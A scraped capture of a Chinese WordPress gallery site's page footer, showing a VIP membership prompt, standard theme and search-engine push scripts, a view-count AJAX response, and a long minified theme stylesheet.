<div class="item-popbox itemvip-popbox">
<div>
<p class="">限时优惠，名额有限</p>
<a target="_blank" rel="nofollow noopener noreferrer" href="http://hzhubo.com/users/?tab=membership" class="vip-btn">立刻开通</a>
</div>
</div>
</li>
</ul>
<ul class="rbtnlist" style="border-radius:4px;overflow:hidden">
<li class="icon-item-0">
<a href="http://wpa.qq.com/msgrd?v=3&uin=1344747531&site=qq&menu=yes" style="transform:scale(.8);display:inline-block" rel="nofollow noopener noreferrer">
<i class="fa fa-qq"></i>
<span>客服</span>
</a>
</li>
<li class="icon-item only-icon angle-up">
<a href="javascript:;" rel="nofollow noopener noreferrer">
<i class="fa fa-angle-up"></i>
</a>
</li> 
</ul>
</div>
<script type="text/javascript" src="http://hzhubo.com/wp-content/themes/cx-udy/js/script.js?ver=3.4.2" id="script-js"></script>
<script type="text/javascript" src="http://hzhubo.com/wp-content/plugins/baidu-submit-link/assets/toutiao.js?v=1.0" id="wb-bsl-zj-js-js"></script>
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?341f3213143ad0322261379c5104d0e27991cc1ed11bf34132b851984d3f927c3871f0d6a9220c04b06cd03d5ba8e733fe66d20303562cd119c1d6f449af6378";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>		<!--移动侧边导航-->	
</body>
</html><!-- WP Fastest Cache file was created in 0.912 seconds, on 2025年11月29日 @ am6:01 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hzhubo.com/wp-admin/admin-ajax.php?action=Cx_post_views&pid=13896
body_size: 33
content:
95

--- FILE ---
content_type: text/css
request_url: http://hzhubo.com/wp-content/cache/wpfc-minified/e2cu4j8p/24tsk.css
body_size: 30886
content:
@charset "UTF-8";

  body {font-family:"Microsoft Yahei";background:#eef1f8;margin:0 auto;font-size:14px;color:#333}
* {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0; }
:after,:before {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
a:focus {outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;text-decoration:none}
img {border:0;vertical-align:middle}
button {cursor:pointer}
select:disabled {background: #f1f1f1;cursor: not-allowed}
li {list-style-type: none}
.form-control {outline: none}
.cl {zoom:1}
.cl:after {content:".";display:block;height:0;clear:both;visibility:hidden}
a,a:hover {text-decoration:none;color:#f66;transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;-o-transition:.5s}
figure {margin: 0}
.header_menu > ul > li > ul,
.nav_user,
.header_menu ul li ul li ul,
.case_info .meta-title,
.i_list img,
.ztib-list li img,
.ts-all,
.case_info .meta-post {-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-ms-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear} @font-face {font-family: 'iconfont';src: url(//at.alicdn.com/t/c/font_443723_6s9kubsfi1j.woff2?t=1670595349462) format('woff2'),url(//at.alicdn.com/t/c/font_443723_6s9kubsfi1j.woff?t=1670595349462) format('woff'),url(//at.alicdn.com/t/c/font_443723_6s9kubsfi1j.ttf?t=1670595349462) format('truetype')}
.iconfont {font-family:"iconfont" !important;font-size:1.3em;margin-right:6px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale}
.qt_lists {overflow:hidden;display:block;position:absolute;top:-50px}
.kong10 {height:10px}
.kong20 {height:20px}
.main {max-width:1280px;width:100%}
.wp-smiley {height:24px !important;width:24px !important;max-height:24px !important}
.index_header {height: 90px;background: #fff;margin-bottom: 20px;box-shadow: 0 2px 20px rgba(0,0,0,.07)}
@-webkit-keyframes searchLights {0% {left:-100px;top:0} to {left:120px;top:100px}}
@-o-keyframes searchLights {0% {left:-100px;top:0} to {left:120px;top:100px}}
@-moz-keyframes searchLights {0% {left:-100px;top:0} to {left:120px;top:100px}}
@keyframes searchLights {0% {left:-100px;top:0} to {left:120px;top:100px}}
.header_bg {height:60px;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}
.header_inner {max-width:1280px;width:100%;height:auto;margin:0 auto;overflow:hidden}
.logo {line-height:90px;float:left;overflow:hidden;position:relative}
.logo img {-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s;height:50px;width:auto}
.logo .logo-pc {display:inline-block}
.logo .logo-moible {display:none}
.logo a:before{content:"";position:absolute;left:-665px;top:-460px;width:220px;height:15px;background-color:rgba(255,255,255,.5);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);opacity: 0}
.bian_logo_scale {transform:scale(0.8,0.8);margin-top:-18px;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}
.header_menu {float:left;height:90px;line-height:100px;font-size:18px;padding-left:10px;color:#666;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}
.bian_header_menu {height:60px;line-height:60px;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}
.header_menu {margin-top:0;font-size:16px;margin-left:25px}
.header_inner ul {list-style:none}
.header_menu ul li {float:left;height:90px;line-height:90px;position:relative;text-align:center}
.header_menu ul li i:first-child {color:#f66}
.header_menu ul li:hover i:first-child {color:#f66}
.header_menu ul li i.fa-color-none {color:unset;color:inherit}
.header_menu ul li a:hover,.header_menu ul li.current > a {color:#ff6765}
.header_menu ul li a {color:#333;text-decoration:none;display:block;padding:0 15px}
.header_menu > ul > li > ul {position:absolute;background:#fff;width:150px;z-index:99;margin-top:-1px;top:70px;left:50%;margin-left:-75px;box-shadow:0px 2px 4px rgba(0,0,0,0.61);border-top:solid 2px #f66;visibility: hidden;opacity: 0;border-radius: 6px}
.header_menu ul li:hover > ul {top: 90px;visibility: visible;opacity: 1}
.header_menu ul ul li:hover > ul {top: 0px}
.header_menu > ul > li > ul:after {font-family:FontAwesome;content:"\f0d8";display:inline-block;color:#f66;float:none;position:absolute;top:-10px;left:50%;height:10px;font-size:24px;line-height:10px;margin-left:-5px}
.header_menu ul li ul li {width:151px;height:40px;line-height:40px;font-size:12px;position:relative;text-align:center}
.header_menu ul li ul li a {display:block;padding-left:15px;color:#333}
.header_menu ul li ul li ul {position:absolute;background:#fff;width:151px;visibility: hidden;opacity: 0;border-radius: 6px;left:151px;margin-left:0;box-shadow:0px 2px 4px rgba(0,0,0,0.61);top:10px}
.header_menu > ul > li.toke > a:after {font-family:FontAwesome;content:"\f0d7";display:inline-block;color:#f66;float:none;position:relative;top:0;left:4px}
.header_menu > ul > li.megamenu > .sub-menu {height:auto;top:65px;padding:30px 10px 15px;box-shadow:0 2px 4px rgba(0,0,0,0.1);border:none}
.header_menu > ul > li.megamenu > ul:after {display:none}
.header_menu > ul > li.megamenu > ul:before {content:" ";display:inline-block;position:absolute;top:-2px;left:-3px;background:#fff;width:100%;height:28px;padding:0 3px;box-sizing:content-box}
.header_menu > ul > li.megamenu > .sub-menu > li {float:left;height:auto}
.header_menu > ul > li.megamenu > .sub-menu > li > a {color:#222;border-bottom:1px solid #f66;margin-right:20px;margin-left:15px;font-size:16px;display:inline;padding:10px 0;font-weight:700}
.header_menu > ul > li.megamenu > .sub-menu .sub-menu {display:block;position:relative;left:0;top:0;background:#fff;margin-top:15px}
.header_menu > ul > li.megamenu > .sub-menu .sub-menu li {height:30px;line-height:30px}
.header_menu > ul > li.megamenu > .sub-menu .sub-menu a {font-size:13px;color:#acacac}
.header_menu > ul > li.megamenu > .sub-menu .sub-menu a:hover {color:#ff6869}
.header_menu .megamenu:hover .sub-menu {visibility: visible;opacity: 1} .header_menu > ul > li.menu-style-2 > .sub-menu {width:320px;margin-left:-160px;padding:10px 20px 20px;border-radius:5px 5px 10px 10px}
.header_menu > ul > li.menu-style-2 > .sub-menu > li {width:100%;height:auto;float:none;line-height:normal}
.header_menu > ul > li.menu-style-2 > .sub-menu > li > a {text-align:left;font-weight:bold;font-size:14px;padding:8px 10px;color:#f66}
.header_menu > ul > li.menu-style-2 > .sub-menu > li > a > i {font-size:18px;margin-top:15px;color:#f66}
.header_menu > ul > li.menu-style-2 > .sub-menu > li > ul {display:inline-block;width:100%;position:static;box-shadow:none}
.header_menu > ul > li.menu-style-2 > .sub-menu > li > ul > li {width:33.333333%;float:left;height:32px;line-height:32px}
.header_menu > ul > li.menu-style-2 > .sub-menu > li > ul > li > a {padding:0 10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.header_menu .menu-style-2:hover .sub-menu {visibility: visible;opacity: 1} .header_menu > ul > li.menu-style-3 > .sub-menu {width:320px;margin-left:-160px;padding:10px 20px 20px;border-radius:5px 5px 10px 10px}
.header_menu > ul > li.menu-style-3 > .sub-menu > li {width:50%}
.header_menu > ul > li.menu-style-3 > .sub-menu > li > a {text-align:left;font-size:14px;padding:8px 10px 8px 25px}
.body_top {padding-top:110px}
.nav_headertop {position:fixed;left:0;top:0;width:100%;transition:top .5s;z-index:99;opacity:0.98}
.hiddened {top:-90px}
.home-top {width:1280px;margin:110px auto 0;overflow:hidden}
.slider-wrap {position:relative;overflow:hidden;float:left}
.slider-wrap .nivoSlider {width:880px;height:350px;margin:0 auto;background:url(//hzhubo.com/wp-content/themes/cx-udy/images/dt_load.gif) no-repeat 50% 50%}
.slider-wrap .nivoSlider img {position:absolute;top:0;left:0;display:none}
.slider-wrap:hover .nivo-controlNav {opacity:1}
.slider-right {margin-left:20px;width:280px;float:right}
.slider-right .aditem {margin-bottom:20px;width:100%;height:103px;position:relative}
.slider-right .aditem .cover-show {position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.6);opacity:0;visibility:hidden;color:#fff;height:103px;line-height:103px;text-align:center}
.slider-right .aditem:hover .cover-show {opacity:1;visibility:visible}
.slider-right .aditem img {height:103px;width:280px}
.slider-right .aditem:last-child {margin-bottom:0}
.home-block-ad {width:1280px;margin:20px auto 0;overflow:hidden}
.home-block-ad .item {width:280px;height:180px;float:left;margin-right:20px}
.home-block-ad .item:last-child {margin-right:0}
.home-block-ad .item img {width:280px;height:180px}
.home-filter {width: 100%;max-width: 1280px;margin: 20px auto 0;position: relative;overflow: hidden;display: flex;flex-direction: row;justify-content: space-between;align-items: center}
.h-screen {height: 45px;overflow: hidden;display: flex;flex-wrap: wrap;justify-content: flex-start}
.h-screen li a {display: inline-block;padding: 0 15px;font-size: 13px;background: #fff;border-radius: 20px;color: #555;line-height: 36px;text-align: center;margin: 5px 10px}
.h-screen li a:hover {color:#f66}
.h-screen .current a {background-color:#fe6e66;background:linear-gradient(90deg,#ff2f4d 10%,#fa7f81 90%);color:#fff}
.h-screen .current a:hover {color:#fff;transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;-o-transition:.5s}
.h-soup {margin: 0 5px 0 15px;line-height: 36px;padding: 0 30px;background-color: #fff7e7;border-radius: 20px}
.h-soup .open {font-size:14px;color:#6b3612;white-space:nowrap}
.h-soup .open em {color:#f66;font-weight:700;font-style: normal}
.h-soup .open i {color:#000;font-size:18px;margin-right:3px}
.lookmore {margin:0 auto 50px;text-align:center}
.lookmore a {padding:18px 45px;background:#f66;color:#fff;font-size:16px}
.login_text {float:right;padding-top:18px;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}
.bian_login_text {padding-top:10px;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}
.rlogin {padding:0 10px;line-height:40px;height:40px}
.reg_hre_btn {border-radius: 4px;background:#f66;color:#fff;background:linear-gradient(90deg,#ff2f4d 10%,#f85c5e 90%)}
.nologinbox a:hover{opacity: .8}
.isNoRead {position:relative}
.isNoRead:before {content:'1';width:12px;height:12px;position:absolute;bottom:26px;right:-6px;background:#f66;color:#fff;border-radius:2px}
.header_search_bar {float:right;width:auto;height:40px;background:#e6e6e6;margin-top:25px;border-radius: 4px;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}
.bian_header_search_bar {margin-top:10px;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}
.search_bar_input {width:120px;float:right;height:40px;padding-left:8px;border:none;background:0 0;outline:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}
.search_bar_btn {height:40px;float:right;background:0 0;border:none;font-size:20px;color:#a0a0a0;padding-right:8px;outline:none}
.search_bar_input:focus {width:160px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}
.index_slider {max-height:560px;width:100%;margin-top:90px}
.public_notice_bar {height:70px;width:100%;background:#fff;-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.19);-moz-box-shadow:0 3px 3px rgba(0,0,0,0.19);box-shadow:0 3px 3px rgba(0,0,0,0.19)}
.pnb_1 {max-width:1280px;width:100%;margin:0 auto;height:70px;line-height:70px;font-size:16px;color:#666;position:relative}
.pnb_1_text {float:left}
.update_area {width:100%;overflow:hidden;position:relative}
.update_area_inner {max-width:1280px;width:100%;margin:0 auto}
.uai_title {font-size:40px;font-weight:700;text-align:center;margin-top:55px}
.update_area_content {max-width:1300px;width:100%;margin:auto;position:relative;overflow:hidden}
.update_area_lists {max-width:1300px;width:100%;margin:0 auto;margin-top:10px;padding-top:10px;margin-bottom:10px;height:auto;overflow:hidden}
.update_area_left {position:absolute;top:330px;left:0;font-size:80px;opacity:.4;display:none}
.update_area_right {position:absolute;top:330px;right:0;font-size:80px;opacity:.4;display:none}
.update_area_left:hover,.update_area_right:hover {opacity:1}
.update_area:hover .update_area_left,.update_area:hover .update_area_right {display:block}
.i_list{float:left;border-radius:6px;background:#ddd;overflow:hidden;position:relative;margin:0 10px 20px;padding-bottom:94px;-webkit-box-shadow:0 0 10px transparent;-moz-box-shadow:0 0 10px transparent;box-shadow:0 0 10px transparent;cursor:pointer}
.i_list img{-webkit-backface-visibility:hidden;width:100%;height:auto;backface-visibility:hidden}
.case_info{background:#fff;position:absolute;bottom:0;width:100%;overflow:hidden;-webkit-transition:max-height .2s;transition:max-height .2s}
.case_info .meta-title{width:100%;height:64px;font-size:14px;color:#666;font-family:'Microsoft Yahei';padding:8px 10px;line-height:25px;text-overflow:-o-ellipsis-lastline;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}
.case_info .meta-post{overflow:hidden;line-height:20px;color:#b7b7b7;padding:0 10px;margin-bottom:10px;height:20px;font-size:12px}
.case_info .meta-post span i{margin-left:6px;margin-right:3px}
.postlist-imagenum{display:block;bottom:30px;right:1px;position:absolute;background:rgba(0,0,0,0.44);color:#fff;border-radius:20px 0 0 20px;padding:2px 3px;cursor:pointer;font-size:12px}
.postlist-imagenum span{font-size:16px;font-weight:800;margin-right:3px;margin-left:5px}
span.postlist-videoicon i{color:#f7b1b1;font-size:1.1em}
.i_list:hover > a img.waitpic,
.ztib-list li a:hover img {-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}
.list_n1 {width:-moz-calc(25% - 20px);width:-webkit-calc(25% - 20px);width:calc(25% - 20px);height:auto}
.list_n2 {width:-moz-calc(20% - 20px);width:-webkit-calc(20% - 20px);width:calc(20% - 20px);height:auto}
.list_n3 {width:-moz-calc(33.333% - 20px);width:-webkit-calc(33.333% - 20px);width:calc(33.333% - 20px);padding-bottom: 40px;height:auto}
.list_n3 .case_info .meta-title {color:#a0a0a0;text-align:center;height: 40px}
.i_list.list_n3:hover .case_info {height:58px}
.list_n5 {width:-moz-calc(33.333% - 20px);width:-webkit-calc(33.333% - 20px);width:calc(33.333% - 20px);height:auto}
.postlist-videoicon-opt {position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;background:rgba(0,0,0,0.2)}
.postlist-videoicon-opt i {position:absolute;top:50%;margin-top:-45px;margin-left:-23px;font-size:40px;color:#fff;width:46px;height:45px;text-align:center}
.cxudy-vip-show i {width:18px;height:18px;display:inline-block;margin-right:3px}
.cxudy-vip-show i img {vertical-align:text-bottom}
.cxudy-post-down i {color:#28a20b}
.cxudy-poststicky {position:absolute;top:10px;right:10px;margin:0;background:#f66;background:linear-gradient(90deg,#FF512F 10%,#dd24d7 90%);color:#fff;border-radius:10px;padding:3px 10px;font-size:12px;box-shadow:0 0 10px rgba(6,6,6,0.79);opacity:.9}
.meta_zan {position:absolute;top:10px;right:10px;background-color:rgba(123,123,123,0.59);padding:5px 10px;border-radius:6px;color:#fff}
.meta_zan i {margin-right:5px;color:#F97070}
@media (min-width: 768px){
.lms-one{padding-bottom:44px}
.lms-one .case_info{max-height:45px}
.lms-one .case_info .meta-title{-webkit-line-clamp:1;line-clamp:1;min-height:41px;height:auto;line-height:30px}
.lms-one .case_info .meta-post{height:0;padding-bottom:0}
.lms-one:hover .case_info{max-height:95px}
.lms-one:hover .case_info .meta-title{-webkit-line-clamp:2;line-clamp:2;max-height:64px;line-height:25px}
.lms-one:hover .case_info .meta-post{height:20px;padding-bottom:15px}
}
@media (max-width: 500px){
.i_list{padding-bottom:82px}
.cxudy-vip-show i{width:14px;height:14px}
.case_info .meta-title{height:52px;font-size:12px;line-height:20px}
}
.foot_bg_color {height:118px;background:#f66}
a.pre-cat {position:absolute;left:0;top:30%;width:50px;background-color:#F0F0F0;line-height:150px;text-align:center;font-size:2.5em;border-radius:0 20% 20% 0}
a.next-cat {position:absolute;right:0;top:30%;width:50px;background-color:#F0F0F0;line-height:150px;text-align:center;font-size:2.5em;border-radius:20% 0 0 20%}
.page_imges {text-align:center;margin:20px 0}
.image_div {padding:0 30px}
.image_div a.imageclick-href img {cursor:url(//hzhubo.com/wp-content/themes/cx-udy/images/arr_right.cur),auto}
.pagination {display:block;max-width:1280px;width:100%;margin:0 auto;height:100px;margin-bottom:25px;text-align:center;padding-top:30px;border-radius:6px;background:#fff}
a.page-numbers {line-height:40px;padding:10px 15px;text-align:center;border:1px solid #eee;color:#a1a1a1;text-decoration:none;margin-left:3px;margin-right:3px}
.nav-links a:hover {color:#000;text-decoration:none}
.nav-links h2 {display:none}
.pages,.screen-reader-text {display:none}
.nav-links .current {padding:10px 15px;color:#fff;line-height:40px;text-align:center;border:1px solid #ff5c5c;background:#ff5c5c;margin-left:3px;margin-right:3px}
.footer {height:180px;width:100%;border-bottom:1px solid #eee;background:#fff}
.footer_inner {max-width:1280px;width:100%;margin:0 auto}
.footer_inner_left {float:left;width:730px;margin-top:30px}
.footer_inner_right {float:right;margin-top:40px}
.fil_list {width:110px;float:left;margin-right:8px}
.header_menu_2 {float:left;height:90px;line-height:90px;font-size:18px;color:#666;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}
.bian_header_menu_2 {height:60px;line-height:60px;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}
.header_menu_2 ul li {float:left;padding-left:12px;padding-right:12px;color:#ccc;cursor:pointer}
.header_menu_2 ul li:hover {color:#f66}
.header_menu_2 ul li a {color:#ccc;text-decoration:none}
.header_menu_2 ul li a:hover {color:#f66;display:block}
.header_menu_2 ul li ul {position:absolute;width:120px;background:#f66;display:none}
.header_menu_2 ul li ul li {padding:0;height:40px;line-height:40px;font-size:14px;width:120px}
.header_menu_2 ul li ul li a {padding-left:15px;color:#fff;display:block}
.header_menu_2 ul li ul li a:hover {background:#fff;color:#666;display:block}
.header_menu_2 ul li:hover ul {display:block}
.link1 {color:#a8a8a8}
.link1:hover {color:#f66}
.foot {height:100px;background:#f96c6c;background:linear-gradient(90deg,#f96c6c 10%,#f5556b 90%)}
.foot .foot_list {width:100%;max-width:1300px;margin:0 auto}
.foot_num {width:25%;float:left;color:#fff;line-height:100px;height:100px}
.foot_num div:nth-child(1) {font-size:16px;float:left;width:125px;text-align:right}
.foot_num div:nth-child(2) {font-family:Conv;font-size:30px;float:left;margin-left:20px}
.foot_num:hover {background:rgba(6,6,6,0.13);cursor:pointer}
span.cx_like {float:right}
span.cx_like em {font-style:normal}
span.cx_like i {margin-right:1px}
span.cx_like a {margin-left:5px}
.list_img {max-width:1280px}
.xg_content li {border: solid 1px #f0f0f0}
.xg_content li .case_info {background: #fafafa}
.site-wrap {position:relative;width:100%;max-width:1280px;overflow:hidden;height:auto;margin:0 auto 20px}
.bx-wrapper {position:relative;margin:0 auto;padding:0}
.bx-wrapper img {width:100%;height:auto;display:block}
.bx-wrapper .bx-viewport {background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}
.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager {position:absolute;bottom:10px;width:100%}
.bx-wrapper .bx-pager {text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}
.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item {display:inline-block}
.bx-wrapper .bx-pager.bx-default-pager a {background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover {background:#000;width:20px}
.bx-wrapper .bx-prev {left:5px}
.bx-wrapper .bx-next {right:5px}
.bx-wrapper .bx-controls-direction a {position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;font-size:1.5em;color:#ddd;z-index:2;text-align:center}
.bx-wrapper .bx-controls-direction a.disabled {display:none}
.bx-wrapper .bx-controls-auto {text-align:center}
.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover {background-position:-86px 0}
.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover {background-position:-86px -33px}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {text-align:left;width:80%}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {right:0;width:35px}
.bx-wrapper .bx-caption {position:absolute;bottom:0;left:0;background:rgba(80,80,80,0.75);width:100%}
.bx-wrapper .bx-caption span {color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}
.slide-mask {position:fixed;z-index:99;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.4);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;display:none}
.slide-wrapper {position:fixed;display:none\9;z-index:100;left:0;top:0;height:100%;width:50%;max-width:250px;background-color:#fff;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;overflow:auto}
.slide-wrapper::-webkit-scrollbar {width:0;height:0}
.slide-wrapper.moved {-webkit-transform:translate3d(0,0,0);display:block\9;-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)} .wrappter {width:100%;max-width:1280px;margin:0 auto;overflow:hidden;display: flex;flex-direction: row;justify-content: space-between;align-items: flex-start}
.wrappter .wrp_left {width:66.9%}
.wrappter .wrp_right {width: 33.1%;padding-left: 15px;}
.wrappter .wrp_right li {border-radius: 6px;margin-bottom: 15px;position:relative;overflow:hidden}
.wrappter .wrp_right li div {position:absolute;bottom:0;width:100%;padding:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;transition:all 0.2s ease;background-image:-webkit-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.9) 100%);background-image:-moz-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.9) 100%);background-image:linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.9) 100%);color:#eee}
.wrappter .wrp_right li:hover div {background-image:-webkit-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.5) 100%);background-image:-moz-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.5) 100%);background-image:linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.5) 100%);-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;transition:all 0.2s ease}
.wrappter .wrp_right li div span {padding:3px 7px;background:#f00;color:#fff;border-radius:4px;display:none}
.wrappter .wrp_right li div p {margin-top:10px;text-shadow:1px 1px 2px #000}
.wrappter img {width:100%;height:auto;vertical-align:middle}
.wrappter li {float:left;width:100%}
.wrappter .bx-wrapper .bx-prev {left:0px}
.wrappter .bx-wrapper .bx-next {right:0px}
.wrappter .bx-wrapper .bx-controls-direction a {position:absolute;top:50%;margin-top:-26px;outline:0;width:32px;height:52px;line-height:52px;font-size:1.5em;color:#ddd;background:rgba(0,0,0,0.5);z-index:2;text-align:center;display:none}
.wrappter .bx-wrapper:hover .bx-controls-direction a {display:block} .wrappter-sliderfour .wrp_left{width: 50.7%}
.wrappter-sliderfour .wrp_right{width: 49.3%;padding: 0;}
.wrappter-sliderfour .wrp_right>ul>li {float: left;width: 50%;padding-left: 15px;}
.wrappter-sliderfour .wrp_right>ul>li a {display: inline-block;position: relative;border-radius: 6px;overflow: hidden;}
@media (max-width: 800px){
.wrappter-sliderfour .wrp_left {width: 100%}
.wrappter-sliderfour .wrp_right {display: block;width: 100%;margin-top: 5px}
.wrappter-sliderfour .wrp_right>ul {margin-left: -5px;margin-right: 5px}
} .header-mbx-nav {padding:20px;border-bottom:1px solid #f3f3f3}
.header-mbx-nav i {font-size:.9em;margin-right:4px}
.header-mbx-nav a {color:#666}
.header-mbx-nav .mbx-nav-right {float:right;color:#f5b7b7;font-weight:bold} .cxudy-indextj {width:100%;max-width:1296px;margin:0 auto}
.cxudy-mk-title {text-align:center;margin-bottom:10px}
.cxudy-mk-title h2 {font-size:18px;font-weight:600;padding:6px 0px;margin-top:10px;color:#9c7367;background-image:-webkit-gradient(linear,0 0,0 bottom,from(#e07959),to(#555d66));-webkit-background-clip:text;-webkit-text-fill-color:transparent;letter-spacing:2px}
.cxudy-mk-title .cxudy-mk-line {width:42px;margin:auto;height:1px;background:linear-gradient(to right,#c39d93,#666)}
.indextj-box .owl-stage {padding-left:0 !important}
.indextj-box .item {float:left;width:100%;padding:8px}
.indextj-box .item a {display:block;overflow:hidden}
.indextj-box .item .indextk-img-box {border-radius: 6px;overflow:hidden;position:relative;transform:rotate(0deg)}
.indextj-box .item .indextk-img-box img {width:100%;height:auto;-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s}
.indextj-box .indextk-opt-text {position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.41);opacity:0;padding:10px;-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s}
.indextj-box .indextk-opt-text span {font-size:22px;color:#fff;height:40px;line-height:40px;position:absolute;top:50%;left:0;display:inline-block;width:100%;margin-top:-20px;letter-spacing:2px;text-align:center}
.indextj-box .indextk-opt-text span:after {position:absolute;bottom:0;left:50%;display:block;margin-left:-15px;content:" ";width:30px;height:1px;background:#fff}
.inptit_show .indextk-opt-text{background: rgba(0,0,0,0.1);opacity: 1}
.indextj-box .item:hover img {-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}
.indextj-box .item:hover .indextk-opt-text {opacity:1}
.cxudy-indextj .owl-nav > div {position:absolute;top:50%;height:100px;width:50px;margin-top:-50px;line-height:100px;text-align:center;color:#d4d3d3;cursor:pointer}
.cxudy-indextj .owl-nav > div.owl-next {right:-50px}
.cxudy-indextj .owl-nav > div.owl-prev {left:-50px}
.cxudy-indextj .owl-nav > div i {font-size:50px;margin:0}
.cxudy-indextj .owl-nav > div.disabled {display:none}
.cxudy-indextj .owl-nav > div:hover {color:#666}
.header-info {background:url(//hzhubo.com/wp-content/themes/cx-udy/images/head.png) no-repeat center center;height:120px;padding-left:70px;position:relative}
.header-info .header-logo {border-radius:50%;text-align:center;padding:15px 0 5px;position:absolute;top:15px;left:10px}
.header-info .header-logo img {width:60px;height:60px;border-radius:50%;border:2px solid #fff}
.header-info-content {padding-top:35px}
.header-info-content p {text-align:left;color:#e4e3e3;padding:0 10px 0 10px;text-shadow:1px 1px 1px #000;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:13px;margin-bottom:10px}
.header-info-content p .meiriqiandao {padding:0 10px;line-height:20px;color:#fff;background:#f55f5f;border-radius:15px;text-shadow:none;display:inline-block}
.menu_slide {margin-top:20px;padding:0;list-style:none}
.menu_slide li.active {background:#f1f0f0;border-left:solid 3px #ff676a}
